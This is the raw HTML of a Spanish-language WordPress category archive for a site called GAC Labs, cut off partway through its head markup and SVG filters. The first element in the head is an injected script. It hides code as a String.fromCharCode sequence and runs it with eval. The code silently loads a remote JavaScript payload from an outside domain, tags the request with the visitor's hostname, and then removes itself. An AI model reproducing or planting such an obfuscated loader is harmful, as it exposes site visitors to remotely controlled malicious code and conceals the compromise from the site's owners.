

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gaclabs.greenandinacolombia.com/index.php/category/uncategorized/
body_size: 19217
content:
<!doctype html>
<html lang="es" class="no-js">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>Uncategorized &#8211; GAC Labs</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="GAC Labs &raquo; Feed" href="https://gaclabs.greenandinacolombia.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="GAC Labs &raquo; Feed de los comentarios" href="https://gaclabs.greenandinacolombia.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GAC Labs &raquo; Categoría Uncategorized del feed" href="https://gaclabs.greenandinacolombia.com/index.php/category/uncategorized/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gaclabs.greenandinacolombia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://gaclabs.greenandinacolombia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://gaclabs.greenandinacolombia.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://gaclabs.greenandinacolombia.com/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://gaclabs.greenandinacolombia.com/wp-content/themes/salient/css/build/grid-system.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://gaclabs.greenandinacolombia.com/wp-content/themes/salient/css/build/style.css?ver=14.0.7' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
</style>
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-blog-masonry-core-css' href='https://gaclabs.greenandinacolombia.com/wp-content/themes/salient/css/build/blog/masonry-core.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://gaclabs.greenandinacolombia.com/wp-content/themes/salient/css/build/responsive.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://gaclabs.greenandinacolombia.com/wp-content/themes/salient/css/build/skin-material.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://gaclabs.greenandinacolombia.com/wp-content/uploads/salient/menu-dynamic.css?ver=59435' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://gaclabs.greenandinacolombia.com/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=76723' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
.archive.author .row .col.section-title span,.archive.category .row .col.section-title span,.archive.tag .row .col.section-title span,.archive.date .row .col.section-title span{padding-left:0}body.author #page-header-wrap #page-header-bg,body.category #page-header-wrap #page-header-bg,body.tag #page-header-wrap #page-header-bg,body.date #page-header-wrap #page-header-bg{height:auto;padding-top:8%;padding-bottom:8%;}.archive #page-header-wrap{height:auto;}.archive.category .row .col.section-title p,.archive.tag .row .col.section-title p{margin-top:10px;}body[data-bg-header="true"].category .container-wrap,body[data-bg-header="true"].author .container-wrap,body[data-bg-header="true"].date .container-wrap,body[data-bg-header="true"].blog .container-wrap{padding-top:4.1em!important}body[data-bg-header="true"].archive .container-wrap.meta_overlaid_blog,body[data-bg-header="true"].category .container-wrap.meta_overlaid_blog,body[data-bg-header="true"].author .container-wrap.meta_overlaid_blog,body[data-bg-header="true"].date .container-wrap.meta_overlaid_blog{padding-top:0!important;}body.archive #page-header-bg:not(.fullscreen-header) .span_6{position:relative;-webkit-transform:none;transform:none;top:0;}.no-rgba #header-space{display:none;}@media only screen and (max-width:999px){body #header-space[data-header-mobile-fixed="1"]{display:none;}#header-outer[data-mobile-fixed="false"]{position:absolute;}}@media only screen and (max-width:999px){body:not(.nectar-no-flex-height) #header-space[data-secondary-header-display="full"]:not([data-header-mobile-fixed="false"]){display:block!important;margin-bottom:-50px;}#header-space[data-secondary-header-display="full"][data-header-mobile-fixed="false"]{display:none;}}@media only screen and (min-width:1000px){#header-space{display:none;}.nectar-slider-wrap.first-section,.parallax_slider_outer.first-section,.full-width-content.first-section,.parallax_slider_outer.first-section .swiper-slide .content,.nectar-slider-wrap.first-section .swiper-slide .content,#page-header-bg,.nder-page-header,#page-header-wrap,.full-width-section.first-section{margin-top:0!important;}body #page-header-bg,body #page-header-wrap{height:147px;}body #search-outer{z-index:100000;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:100vh;}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}#page-header-bg[data-alignment-v="middle"] .span_6 .inner-wrap,#page-header-bg[data-alignment-v="top"] .span_6 .inner-wrap{padding-top:111px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh + 2px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 30px)!important;}}@media only screen and (max-width:999px){#page-header-bg[data-alignment-v="middle"]:not(.fullscreen-header) .span_6 .inner-wrap,#page-header-bg[data-alignment-v="top"] .span_6 .inner-wrap{padding-top:34px;}.vc_row.top-level.full-width-section:not(.full-width-ns) > .span_12,#page-header-bg[data-alignment-v="bottom"] .span_6 .inner-wrap{padding-top:24px;}}@media only screen and (max-width:690px){.vc_row.top-level.full-width-section:not(.full-width-ns) > .span_12{padding-top:34px;}.vc_row.top-level.full-width-content .nectar-recent-posts-single_featured .recent-post-container > .inner-wrap{padding-top:24px;}}@media only screen and (max-width:999px){.full-width-ns .nectar-slider-wrap .swiper-slide[data-y-pos="middle"] .content,.full-width-ns .nectar-slider-wrap .swiper-slide[data-y-pos="top"] .content{padding-top:30px;}}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 76px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 76px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 1px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 1px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 1px);height:calc(100vh - 1px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C700%7CNunito%3A300%2C700%2C400%2C400italic%7CMuli%3A600%7CMontserrat%3A500&#038;subset=latin&#038;ver=1681281804' type='text/css' media='all' />
<script type='text/javascript' src='https://gaclabs.greenandinacolombia.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://gaclabs.greenandinacolombia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://gaclabs.greenandinacolombia.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://gaclabs.greenandinacolombia.com/index.php/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gaclabs.greenandinacolombia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gaclabs.greenandinacolombia.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="archive category category-uncategorized category-1 material wpb-js-composer js-comp-ver-6.7.1 vc_responsive" data-footer-reveal="1" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="700" data-megamenu-width="full-width" data-aie="zoom-out" data-ls="magnific" data-apte="standard" data-hhun="1" data-fancy-form-rcs="default" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="true" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="true" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="custom" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" 